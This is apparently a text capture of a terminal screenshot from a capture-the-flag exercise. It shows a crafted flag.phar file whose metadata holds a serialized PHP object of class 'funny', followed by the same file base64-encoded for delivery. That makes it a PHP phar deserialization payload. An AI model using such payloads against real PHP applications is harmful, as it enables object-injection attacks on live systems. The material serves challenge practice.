 jiulin@jiulin-virtual-machine: ~/桌面
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
jiulin@jiulin-virtual-machine:~/桌面$ cat flag.phar
<?php__HALT_COMPILER(); ?>
FO:5:"funny":0:{test.txt�U�_
~ض test��|�E��A6E<tr�,�J�GBMBjiulin@jiulin-virtual-ma
chine:~/桌面$ cat flag.phar | base64
PD9waHBfX0hBTFRfQ09NUElMRVIoKTsgPz4NCkYAAAABAAAAEQAAAAEAAAAAABAAAABPOjU6ImZ1
bm55IjowOnt9CAAAAHRlc3QudHh0BAAAALdVrV8EAAAADH5/2LYBAAAAAAAAdGVzdJqffJ9FkbFB
NkUZPBh0cvgsz0ryAgAAAEdCTUI=
jiulin@jiulin-virtual-machine:~/桌面$